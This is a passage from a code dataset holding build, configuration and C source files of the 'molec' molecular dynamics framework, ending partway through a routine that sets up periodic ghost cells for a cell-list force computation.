"text": "# molec - Molecular Dynamics Framework\r\n#\r\n# Copyright (C) 2016 Carlo Del Don ([email protected])\r\n# Michel Breyer ([email protected])\r\n# Florian Frei ([email protected])\r\n# Fabian Thuring ([email protected])\r\n#\r\n# This file is distributed under the MIT Open Source License.\r\n# See LICENSE.txt for details.\r\n\r\ncmake_minimum_required(VERSION 2.8)\r\n\r\nset(MOLEC_CORE_SOURCE\r\n Common.c\r\n Dump.c\r\n ForceN2Refrence.c\r\n ForceCellList.c\r\n ForceCellListKnuth.c\r\n ForceQuadrant.c\r\n Integrator.c\r\n InitialCondition.c\r\n Quadrant.c\r\n LoadConfig.c\r\n Parameter.c\r\n Periodic.c\r\n Simulation.c\r\n Sort.c\r\n Timer.c\r\n)\r\n\r\n# MolecCore library\r\nadd_library(molecCore STATIC ${MOLEC_CORE_SOURCE} ${MOLEC_HEADERS})\r\n\r\n# Molec executable\r\nadd_executable(molec main.c)\r\ntarget_link_libraries(molec molecCore argtable2)\r\n\r\n# Link against math library (-lm)\r\nif(NOT(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"MSVC\"))\r\n target_link_libraries(molec m)\r\nendif(NOT(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"MSVC\"))\r\n"
},
{
"alpha_fraction": 0.6099695563316345,
"alphanum_fraction": 0.621004581451416,
"avg_line_length": 22.79245376586914,
"blob_id": "2a99385a1275662be717e7c2eb6e97e471c2ab1b",
"content_id": "f3e0d3c3441962970b902592a7d4ad625e7a6dee",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2628,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 106,
"path": "/include/molec/Config.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _ \r\n * _ __ ___ ___ | | ___ ___ \r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__ \r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n * \r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n * \r\n * This file is distributed under the MIT Open Source License. \r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_CONFIG_H\r\n#define MOLEC_CONFIG_H\r\n\r\n#if defined(__clang__)\r\n#define MOLEC_COMPILER_CLANG 1\r\n#endif\r\n\r\n#if defined(__ICC) || defined(__INTEL_COMPILER)\r\n#define MOLEC_COMPILER_INTEL 1\r\n#endif \r\n\r\n#if defined(__GNUC__) || defined(__GNUG__)\r\n#define MOLEC_COMPILER_GNU 1\r\n#endif\r\n\r\n#if defined(__PGI)\r\n#define MOLEC_COMPILER_PGI 1\r\n#endif\r\n\r\n#if defined(_MSC_VER)\r\n#define MOLEC_COMPILER_MSVC 1\r\n#endif\r\n\r\n#if defined(_MSC_VER) || defined(_WIN32) || defined(_WIN64)\r\n#define MOLEC_PLATFORM_WINDOWS 1\r\n#elif defined(__linux__ ) || defined(__linux)\r\n#define MOLEC_PLATFORM_LINUX 1\r\n#elif defined(__APPLE__)\r\n#define MOLEC_PLATFORM_APPLE 1\r\n#endif\r\n\r\n#if defined (__unix__) || defined(MOLEC_PLATFORM_APPLE)\r\n#define MOLEC_PLATFORM_POSIX 1\r\n#endif\r\n\r\n// ASM\r\n#if defined(MOLEC_COMPILER_GNU)\r\n#define MOLEC_ASM __asm__\r\n#else\r\n#define MOLEC_ASM __asm__ \r\n#endif\r\n\r\n// VOLATILE\r\n#if defined(MOLEC_COMPILER_GNU)\r\n#define MOLEC_VOLATILE __volatile__\r\n#else\r\n#define MOLEC_VOLATILE volatile\r\n#endif\r\n\r\n// NORETURN\r\n#if defined(MOLEC_COMPILER_GNU)\r\n#define MOLEC_NORETURN __attribute__((noreturn))\r\n#elif defined(MOLEC_COMPILER_MSVC)\r\n#define MOLEC_NORETURN __declspec(noreturn)\r\n#else\r\n#define MOLEC_NORETURN\r\n#endif\r\n\r\n// INLINE\r\n#if defined(MOLEC_COMPILER_GNU)\r\n#define MOLEC_INLINE inline __attribute__((always_inline))\r\n#elif defined(MOLEC_COMPILER_MSVC)\r\n#define MOLEC_INLINE __forceinline\r\n#else\r\n#define MOLEC_INLINE inline\r\n#endif\r\n\r\n// NOINLINE\r\n#if defined(MOLEC_COMPILER_GNU)\r\n#define MOLEC_NOINLINE __attribute__((noinline))\r\n#elif defined(MOLEC_COMPILER_MSVC)\r\n#define MOLEC_NOINLINE __declspec(noinline)\r\n#else\r\n#define MOLEC_NOINLINE\r\n#endif\r\n\r\n// ALIGN\r\n#if defined(MOLEC_PLATFORM_WINDOWS)\r\n#define MOLEC_ALIGNAS(A) __declspec(align(A))\r\n#else\r\n#define MOLEC_ALIGNAS(A) __attribute__((aligned(A)))\r\n#endif\r\n\r\n// Disable some warnings on Windows\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\n#pragma warning(disable : 4267) // conversion from 'size_t' to 'int'\r\n#pragma warning(disable : 4244) // conversion from 'double' to 'int'\r\n#pragma warning(disable : 4305) // truncation from 'double' to 'float'\r\n#endif\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.45102086663246155,
"alphanum_fraction": 0.45997530221939087,
"avg_line_length": 40.68785095214844,
"blob_id": "0cf095ac5ae2171fb66968f6c8a8b8d901242df6",
"content_id": "0d53f1d84d23972be2e7a33c58ff75965987340a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 51818,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 1243,
"path": "/src/Quadrant.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Quadrant.h>\n\nvoid molec_build_cell_neighbors(int** neighbor_cells, molec_CellList_Parameter_t cellList_parameter)\n{\n for(int idx_z = 0; idx_z < cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 0; idx_y < cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 0; idx_x < cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx = idx_x\n + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n int neighbor_number = 0;\n\n // loop over neighbor cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index considering periodic BC\n int n_idx_z = mod(idx_z + d_z, cellList_parameter.N_z);\n int n_idx_y = mod(idx_y + d_y, cellList_parameter.N_y);\n int n_idx_x = mod(idx_x + d_x, cellList_parameter.N_x);\n\n // linear index\n int n_idx = n_idx_x\n + cellList_parameter.N_x\n * (n_idx_y + cellList_parameter.N_y * n_idx_z);\n\n // store the neighbor index\n neighbor_cells[idx][neighbor_number++] = n_idx;\n }\n }\n}\n\n\nmolec_Quadrant_t* molec_quadrant_init(const int N,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim)\n{\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n\n const float* v_x = sim->v_x;\n const float* v_y = sim->v_y;\n const float* v_z = sim->v_z;\n\n molec_Quadrant_t* quadrants = malloc(cellList_parameter.N * sizeof(molec_Quadrant_t));\n\n for(int i = 0; i < cellList_parameter.N; ++i)\n quadrants[i].N = 0;\n\n // for each particle compute cell index and the size of each quadrant\n\n int* cell_idx = malloc(sizeof(int) * N);\n\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle\n int idx_x = x[i] / cellList_parameter.c_x;\n int idx_y = y[i] / cellList_parameter.c_y;\n int idx_z = z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + cellList_parameter.N_x * (idx_y + cellList_parameter.N_y * idx_z);\n\n cell_idx[i] = idx;\n quadrants[idx].N += 1;\n }\n\n for(int i = 0; i < cellList_parameter.N; ++i)\n {\n int pad = quadrants[i].N % 8;\n if(pad == 0)\n pad = 8;\n quadrants[i].N_pad = quadrants[i].N + (8-pad);\n }\n\n // allocate memory knowing the size of each quadrant\n for(int i = 0; i < cellList_parameter.N; ++i)\n {\n MOLEC_MALLOC(quadrants[i].x, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].y, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].z, quadrants[i].N_pad * sizeof(float));\n\n MOLEC_MALLOC(quadrants[i].v_x, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].v_y, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].v_z, quadrants[i].N_pad * sizeof(float));\n\n MOLEC_MALLOC(quadrants[i].f_x, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].f_y, quadrants[i].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[i].f_z, quadrants[i].N_pad * sizeof(float));\n }\n\n // for each particle copy position, velocity and force inside their corresponding quadrant\n\n // array to keep track of the index inside each quadrant where to put particles in\n int* current_particle_number_of_quadrant = calloc(cellList_parameter.N, sizeof(int));\n\n for(int i = 0; i < N; ++i)\n {\n int idx = cell_idx[i];\n int pos = current_particle_number_of_quadrant[idx];\n\n quadrants[idx].x[pos] = x[i];\n quadrants[idx].y[pos] = y[i];\n quadrants[idx].z[pos] = z[i];\n\n quadrants[idx].v_x[pos] = v_x[i];\n quadrants[idx].v_y[pos] = v_y[i];\n quadrants[idx].v_z[pos] = v_z[i];\n\n quadrants[idx].f_x[pos] = 0.f;\n quadrants[idx].f_y[pos] = 0.f;\n quadrants[idx].f_z[pos] = 0.f;\n\n current_particle_number_of_quadrant[idx] += 1;\n }\n\n float pad_value = -10 * molec_parameter->Rcut;\n for(int i = 0; i < cellList_parameter.N; ++i)\n {\n for(int j = quadrants[i].N; j < quadrants[i].N_pad; ++j)\n {\n quadrants[i].x[j] = pad_value;\n quadrants[i].y[j] = pad_value;\n quadrants[i].z[j] = pad_value;\n }\n }\n\n free(cell_idx);\n free(current_particle_number_of_quadrant);\n\n return quadrants;\n}\n\n\nvoid molec_quadrants_finalize(molec_Quadrant_t* quadrants,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim)\n{\n // copy data from quadrants to 1D arrays\n int n_1D = 0;\n for(int idx = 0; idx < cellList_parameter.N; ++idx)\n {\n molec_Quadrant_t q_idx = quadrants[idx];\n int N_idx = q_idx.N;\n\n memcpy(sim->x + n_1D, q_idx.x, N_idx * sizeof(float));\n memcpy(sim->y + n_1D, q_idx.y, N_idx * sizeof(float));\n memcpy(sim->z + n_1D, q_idx.z, N_idx * sizeof(float));\n\n memcpy(sim->v_x + n_1D, q_idx.v_x, N_idx * sizeof(float));\n memcpy(sim->v_y + n_1D, q_idx.v_y, N_idx * sizeof(float));\n memcpy(sim->v_z + n_1D, q_idx.v_z, N_idx * sizeof(float));\n\n memcpy(sim->f_x + n_1D, q_idx.f_x, N_idx * sizeof(float));\n memcpy(sim->f_y + n_1D, q_idx.f_y, N_idx * sizeof(float));\n memcpy(sim->f_z + n_1D, q_idx.f_z, N_idx * sizeof(float));\n\n n_1D += N_idx;\n }\n\n\n // free memory\n for(int i = 0; i < cellList_parameter.N; ++i)\n {\n MOLEC_FREE(quadrants[i].x);\n MOLEC_FREE(quadrants[i].y);\n MOLEC_FREE(quadrants[i].z);\n\n MOLEC_FREE(quadrants[i].v_x);\n MOLEC_FREE(quadrants[i].v_y);\n MOLEC_FREE(quadrants[i].v_z);\n\n MOLEC_FREE(quadrants[i].f_x);\n MOLEC_FREE(quadrants[i].f_y);\n MOLEC_FREE(quadrants[i].f_z);\n }\n\n free(quadrants);\n}\n\n/**************************************************************************************************/\n\nvoid molec_build_cell_neighbors_ghost(int** neighbor_cells,\n molec_CellList_Parameter_t cellList_parameter)\n{\n // Number of cells in each direction considering also ghost cells\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n\n // Traverse internal cellList considering also ghost cells\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // compute scalar cell index\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n int neighbor_number = 0;\n\n // loop over neighbor cells\n for(int d_z = -1; d_z <= 1; ++d_z)\n for(int d_y = -1; d_y <= 1; ++d_y)\n for(int d_x = -1; d_x <= 1; ++d_x)\n {\n // compute cell index (no need to consider BC as we looped over internal\n // cells only)\n int n_idx_z = idx_z + d_z;\n int n_idx_y = idx_y + d_y;\n int n_idx_x = idx_x + d_x;\n\n // linear index\n int n_idx = n_idx_x + N_x_ghost * (n_idx_y + N_y_ghost * n_idx_z);\n\n // store the neighbor index\n neighbor_cells[idx][neighbor_number++] = n_idx;\n }\n }\n}\n\n\nmolec_Quadrant_t* molec_quadrant_init_ghost(const int N,\n molec_CellList_Parameter_t cellList_parameter,\n molec_Simulation_SOA_t* sim)\n{\n const float* x = sim->x;\n const float* y = sim->y;\n const float* z = sim->z;\n\n const float* v_x = sim->v_x;\n const float* v_y = sim->v_y;\n const float* v_z = sim->v_z;\n\n // Number of cells in each direction considering also ghost cells\n const int N_x_ghost = cellList_parameter.N_x + 2;\n const int N_y_ghost = cellList_parameter.N_y + 2;\n const int N_z_ghost = cellList_parameter.N_z + 2;\n\n const int N_ghost = N_x_ghost * N_y_ghost * N_z_ghost;\n\n molec_Quadrant_t* quadrants = malloc(N_ghost * sizeof(molec_Quadrant_t));\n\n for(int i = 0; i < N_ghost; ++i)\n quadrants[i].N = 0;\n\n\n // for each particle compute cell index and the size of each quadrant considering also ghost\n // cells in the indices\n int* cell_idx = malloc(sizeof(int) * N);\n\n for(int i = 0; i < N; ++i)\n {\n // linear one dimensional index of cell associated to i-th particle considering boundary\n // ghost quadrants\n int idx_x = 1 + x[i] / cellList_parameter.c_x;\n int idx_y = 1 + y[i] / cellList_parameter.c_y;\n int idx_z = 1 + z[i] / cellList_parameter.c_z;\n\n // linear index of cell\n int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n\n cell_idx[i] = idx;\n quadrants[idx].N += 1;\n }\n\n for(int i = 0; i < N_ghost; ++i)\n {\n int pad = quadrants[i].N % 8;\n if(pad == 0)\n pad = 8;\n quadrants[i].N_pad = quadrants[i].N + (8-pad);\n }\n\n // allocate memory knowing the size of each internal quadrant\n for(int idx_z = 1; idx_z <= cellList_parameter.N_z; ++idx_z)\n for(int idx_y = 1; idx_y <= cellList_parameter.N_y; ++idx_y)\n for(int idx_x = 1; idx_x <= cellList_parameter.N_x; ++idx_x)\n {\n // linear index of cell\n int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n quadrants[idx].idx = idx;\n\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx].N_pad * sizeof(float));\n\n MOLEC_MALLOC(quadrants[idx].v_x, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].v_y, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].v_z, quadrants[idx].N_pad * sizeof(float));\n\n MOLEC_MALLOC(quadrants[idx].f_x, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].f_y, quadrants[idx].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].f_z, quadrants[idx].N_pad * sizeof(float));\n }\n\n // for each particle copy position, velocity and force inside their corresponding quadrant\n\n // array to keep track of the index inside each quadrant where to put particles in\n int* current_particle_number_of_quadrant = calloc(N_ghost, sizeof(int));\n\n for(int i = 0; i < N; ++i)\n {\n int idx = cell_idx[i];\n int pos = current_particle_number_of_quadrant[idx];\n\n quadrants[idx].x[pos] = x[i];\n quadrants[idx].y[pos] = y[i];\n quadrants[idx].z[pos] = z[i];\n\n quadrants[idx].v_x[pos] = v_x[i];\n quadrants[idx].v_y[pos] = v_y[i];\n quadrants[idx].v_z[pos] = v_z[i];\n\n quadrants[idx].f_x[pos] = 0.f;\n quadrants[idx].f_y[pos] = 0.f;\n quadrants[idx].f_z[pos] = 0.f;\n\n current_particle_number_of_quadrant[idx] += 1;\n }\n\n // perform linking between ghost cells and original inner cells by linking pointers between them\n int idx_x, idx_y, idx_z; // indices of ghost cell beeing updated\n int idx_x_m, idx_y_m, idx_z_m; // indices of mirror cell\n\n\n // internal 'flat' ghost quadrants shrinked-by-1 faces\n {\n\n#define GHOST_FACES(dim1, dim1_value, quad_dim1, quad_m_dim1, dim2, quad_dim2, quad_m_dim2, dim3, \\\n quad_dim3, quad_m_dim3, sign) \\\n idx_##dim1 = (dim1_value); \\\n idx_##dim1##_m = abs(cellList_parameter.N_##dim1 - (dim1_value)); \\\n for(idx_##dim2 = 1; idx_##dim2 <= cellList_parameter.N_##dim2; ++idx_##dim2) \\\n for(idx_##dim3 = 1; idx_##dim3 <= cellList_parameter.N_##dim3; ++idx_##dim3) \\\n { \\\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z); \\\n idx_##dim2##_m = idx_##dim2; \\\n idx_##dim3##_m = idx_##dim3; \\\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m); \\\n quadrants[idx].N = quadrants[idx_m].N; \\\n quadrants[idx].N_pad = quadrants[idx_m].N_pad; \\\n quadrants[idx].idx = quadrants[idx_m].idx; \\\n quadrants[idx].f_x = quadrants[idx_m].f_x; \\\n quadrants[idx].f_y = quadrants[idx_m].f_y; \\\n quadrants[idx].f_z = quadrants[idx_m].f_z; \\\n quad_dim2 = quad_m_dim2; \\\n quad_dim3 = quad_m_dim3; \\\n MOLEC_MALLOC(quad_dim1, quadrants[idx_m].N_pad * sizeof(float)); \\\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k) \\\n quad_dim1[k] = quad_m_dim1[k] sign molec_parameter->L_##dim1; \\\n }\n\n GHOST_FACES(z, 0, quadrants[idx].z, quadrants[idx_m].z, y, quadrants[idx].y,\n quadrants[idx_m].y, x, quadrants[idx].x, quadrants[idx_m].x, -)\n\n GHOST_FACES(z, cellList_parameter.N_z + 1, quadrants[idx].z, quadrants[idx_m].z, y,\n quadrants[idx].y, quadrants[idx_m].y, x, quadrants[idx].x, quadrants[idx_m].x,\n +)\n\n GHOST_FACES(y, 0, quadrants[idx].y, quadrants[idx_m].y, z, quadrants[idx].z,\n quadrants[idx_m].z, x, quadrants[idx].x, quadrants[idx_m].x, -)\n\n GHOST_FACES(y, cellList_parameter.N_y + 1, quadrants[idx].y, quadrants[idx_m].y, z,\n quadrants[idx].z, quadrants[idx_m].z, x, quadrants[idx].x, quadrants[idx_m].x,\n +)\n\n GHOST_FACES(x, 0, quadrants[idx].x, quadrants[idx_m].x, z, quadrants[idx].z,\n quadrants[idx_m].z, y, quadrants[idx].y, quadrants[idx_m].y, -)\n\n GHOST_FACES(x, cellList_parameter.N_x + 1, quadrants[idx].x, quadrants[idx_m].x, z,\n quadrants[idx].z, quadrants[idx_m].z, y, quadrants[idx].y, quadrants[idx_m].y,\n +)\n\n#undef GHOST_FACES\n }\n\n // edge ghost quadrants\n {\n /* _________________________\n / _____________________ /|\n / / ________4__________/ / |\n / / /| | / / |\n / / / | | / / . |\n /7/ /| | | /8/ /| |\n / / / | | | / / / | | ^\n / / / |11 | / / /|12 | | Z direction\n / /_/___|_|_|__________/ / / | | | |\n /_______ _______________/ / | | |\n | __________3___________ | | | | |\n | | | | | |_________| | |__| | |\n | | | | |___________| | |____| |\n | | | / / _______2___| | |_ / /\n | | | / / / | | |/ / /\n |9| | /5/ / |10 | /6/\n | | |/ / / | | |/ /\n | | | / / | | ' / ^\n | | |/_/_______________| | / / Y dirrection\n | |____________________| | / /\n |__________1_____________|/\n\n\n --> X direction\n */\n\n#define GHOST_EDGES(dim1, dim1_value, quad_dim1, quad_m_dim1, dim1_sign, dim2, dim2_value, \\\n quad_dim2, quad_m_dim2, dim2_sign, dim3, quad_dim3, quad_m_dim3) \\\n idx_##dim1 = (dim1_value); \\\n idx_##dim2 = (dim2_value); \\\n idx_##dim1##_m = abs(cellList_parameter.N_##dim1 - (dim1_value)); \\\n idx_##dim2##_m = abs(cellList_parameter.N_##dim2 - (dim2_value)); \\\n for(idx_##dim3 = 1; idx_##dim3 <= cellList_parameter.N_##dim3; ++idx_##dim3) \\\n { \\\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z); \\\n idx_##dim3##_m = idx_##dim3; \\\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m); \\\n quadrants[idx].N = quadrants[idx_m].N; \\\n quadrants[idx].N_pad = quadrants[idx_m].N_pad; \\\n quadrants[idx].idx = quadrants[idx_m].idx; \\\n quadrants[idx].f_x = quadrants[idx_m].f_x; \\\n quadrants[idx].f_y = quadrants[idx_m].f_y; \\\n quadrants[idx].f_z = quadrants[idx_m].f_z; \\\n quad_dim3 = quad_m_dim3; \\\n MOLEC_MALLOC(quad_dim1, quadrants[idx_m].N_pad * sizeof(float)); \\\n MOLEC_MALLOC(quad_dim2, quadrants[idx_m].N_pad * sizeof(float)); \\\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k) \\\n { \\\n quad_dim1[k] = quad_m_dim1[k] dim1_sign molec_parameter->L_##dim1; \\\n quad_dim2[k] = quad_m_dim2[k] dim2_sign molec_parameter->L_##dim2; \\\n } \\\n }\n\n // clang-format off\n // 1\n GHOST_EDGES(z, 0, quadrants[idx].z, quadrants[idx_m].z, -,\n y, 0, quadrants[idx].y, quadrants[idx_m].y, -,\n x, quadrants[idx].x, quadrants[idx_m].x);\n\n // 2\n GHOST_EDGES(z, 0, quadrants[idx].z, quadrants[idx_m].z, -,\n y, cellList_parameter.N_y + 1, quadrants[idx].y, quadrants[idx_m].y, +,\n x, quadrants[idx].x, quadrants[idx_m].x);\n\n // 3\n GHOST_EDGES(z, cellList_parameter.N_z + 1, quadrants[idx].z, quadrants[idx_m].z, +,\n y, 0, quadrants[idx].y, quadrants[idx_m].y, -,\n x, quadrants[idx].x, quadrants[idx_m].x);\n\n // 4\n GHOST_EDGES(z, cellList_parameter.N_z + 1, quadrants[idx].z, quadrants[idx_m].z, +,\n y, cellList_parameter.N_y + 1, quadrants[idx].y, quadrants[idx_m].y, +,\n x, quadrants[idx].x, quadrants[idx_m].x);\n\n // 5\n GHOST_EDGES(z, 0, quadrants[idx].z, quadrants[idx_m].z, -,\n x, 0, quadrants[idx].x, quadrants[idx_m].x, -,\n y, quadrants[idx].y, quadrants[idx_m].y);\n\n // 6\n GHOST_EDGES(z, 0, quadrants[idx].z, quadrants[idx_m].z, -,\n x, cellList_parameter.N_x + 1, quadrants[idx].x, quadrants[idx_m].x, +,\n y, quadrants[idx].y, quadrants[idx_m].y);\n\n // 7\n GHOST_EDGES(z, cellList_parameter.N_z + 1, quadrants[idx].z, quadrants[idx_m].z, +,\n x, 0, quadrants[idx].x, quadrants[idx_m].x, -,\n y, quadrants[idx].y, quadrants[idx_m].y);\n\n // 8\n GHOST_EDGES(z, cellList_parameter.N_z + 1, quadrants[idx].z, quadrants[idx_m].z, +,\n x, cellList_parameter.N_x + 1, quadrants[idx].x, quadrants[idx_m].x, +,\n y, quadrants[idx].y, quadrants[idx_m].y);\n\n // 9\n GHOST_EDGES(x, 0, quadrants[idx].x, quadrants[idx_m].x, -,\n y, 0, quadrants[idx].y, quadrants[idx_m].y, -,\n z, quadrants[idx].z, quadrants[idx_m].z);\n\n // 10\n GHOST_EDGES(x, 0, quadrants[idx].x, quadrants[idx_m].x, -,\n y, cellList_parameter.N_y + 1, quadrants[idx].y, quadrants[idx_m].y, +,\n z, quadrants[idx].z, quadrants[idx_m].z);\n\n // 11\n GHOST_EDGES(x, cellList_parameter.N_x + 1, quadrants[idx].x, quadrants[idx_m].x, +,\n y, 0, quadrants[idx].y, quadrants[idx_m].y, -,\n z, quadrants[idx].z, quadrants[idx_m].z);\n\n // 12\n GHOST_EDGES(x, cellList_parameter.N_x + 1, quadrants[idx].x, quadrants[idx_m].x, +,\n y, cellList_parameter.N_y + 1, quadrants[idx].y, quadrants[idx_m].y, +,\n z, quadrants[idx].z, quadrants[idx_m].z);\n\n // clang-format on\n#undef GHOST_EDGES\n }\n\n // corners ghost quadrants\n {\n /* _________________________\n /7_____________________ 8/|\n / / ___________________/ / |\n / / /| | / / |\n / / / | | / / . |\n / / /| | | / / /| |\n / / / | | | / / / | | ^\n / / / | | | / / /| | | | Z direction\n / /_/___|_|_|__________/ / / | | | |\n /5______________________6/ / | | |\n | ______________________ | | | | |\n | | | | | |_________| | |__| | |\n | | | |3|___________| | |___4| |\n | | | / / ___________| | |_ / /\n | | | / / / | | |/ / /\n | | | / / / | | | / /\n | | |/ / / | | |/ /\n | | | / / | | ' / ^\n | | |/_/_______________| | / / Y dirrection\n | |____________________| | / /\n |1______________________2|/\n\n\n --> X direction\n\n */\n\n // 1\n // idx_x = 0 && idx_y = 0 && idx_z = 0\n idx_x = 0;\n idx_y = 0;\n idx_z = 0;\n idx_x_m = cellList_parameter.N_x;\n idx_y_m = cellList_parameter.N_y;\n idx_z_m = cellList_parameter.N_z;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by -L_x, -L_y and -L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N_pad; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] - molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] - molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] - molec_parameter->L_z;\n }\n }\n\n // 2\n // idx_x = cellList_parameter.N_x + 1 && idx_y = 0 && idx_z = 0\n idx_x = cellList_parameter.N_x + 1;\n idx_y = 0;\n idx_z = 0;\n idx_x_m = 1;\n idx_y_m = cellList_parameter.N_y;\n idx_z_m = cellList_parameter.N_z;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n quadrants[idx].f_x = quadrants[idx_m].f_x;\n quadrants[idx].f_y = quadrants[idx_m].f_y;\n quadrants[idx].f_z = quadrants[idx_m].f_z;\n\n // copy-shift the x, y and z coordinats of the mirror cell by +L_x, -L_y and -L_z\n MOLEC_MALLOC(quadrants[idx].x, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].y, quadrants[idx_m].N_pad * sizeof(float));\n MOLEC_MALLOC(quadrants[idx].z, quadrants[idx_m].N_pad * sizeof(float));\n for(int k = 0; k < quadrants[idx_m].N; ++k)\n {\n quadrants[idx].x[k] = quadrants[idx_m].x[k] + molec_parameter->L_x;\n quadrants[idx].y[k] = quadrants[idx_m].y[k] - molec_parameter->L_y;\n quadrants[idx].z[k] = quadrants[idx_m].z[k] - molec_parameter->L_z;\n }\n }\n\n // 3\n // idx_x = 0 && idx_y = cellList_parameter.N_y + 1 && idx_z = 0\n idx_x = 0;\n idx_y = cellList_parameter.N_y + 1;\n idx_z = 0;\n idx_x_m = cellList_parameter.N_x;\n idx_y_m = 1;\n idx_z_m = cellList_parameter.N_z;\n {\n // linear index of ghost cell\n const int idx = idx_x + N_x_ghost * (idx_y + N_y_ghost * idx_z);\n // linear index of mirror cell\n const int idx_m = idx_x_m + N_x_ghost * (idx_y_m + N_y_ghost * idx_z_m);\n\n quadrants[idx].N = quadrants[idx_m].N;\n quadrants[idx].N_pad = quadrants[idx_m].N_pad;\n\n // associate the index of the ghost quadrant to the real index of the mirror\n quadrants[idx].idx = quadrants[idx_m].idx;\n\n 